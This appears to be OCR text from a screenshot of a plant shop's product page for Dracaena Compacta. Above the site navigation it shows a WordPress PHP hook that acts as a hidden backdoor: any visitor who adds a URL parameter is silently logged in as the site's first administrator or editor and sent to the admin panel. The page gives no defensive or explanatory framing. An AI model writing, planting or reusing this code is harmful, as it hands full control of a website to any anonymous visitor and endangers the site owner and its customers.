
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Indoor Plants
Office Plants
Dracaena Compacta